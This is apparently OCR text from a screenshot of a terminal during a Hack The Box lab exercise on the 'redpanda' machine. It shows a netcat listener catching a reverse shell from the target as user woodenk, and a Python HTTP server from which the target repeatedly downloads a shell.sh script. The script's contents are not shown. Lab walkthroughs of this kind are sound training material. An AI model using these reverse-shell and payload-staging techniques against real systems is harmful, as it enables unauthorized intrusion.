 Applications Places System
Wed Nov 23, 21:10
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.170.
Ncat: Connection from 10.10.11.170:33150.
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ ls
ls
890
woodenk@redpanda:/tmp/hsperfdata_woodenk$
└── [★]$ cd www
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda/www]
└── [★]$ vi shell.sh
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/redpanda/www]
└── [★]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.170 - - [23/Nov/2022 21:06:38] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [23/Nov/2022 21:08:32] "GET /shell.sh HTTP/1.1" 200 -
10.10.11.170 - - [23/Nov/2022 21:09:03] "GET /shell.sh HTTP/1.1" 200 -
[0] 0:openvpn 1:bash- 2:nc* "parrot" 21:10 23-Nov-22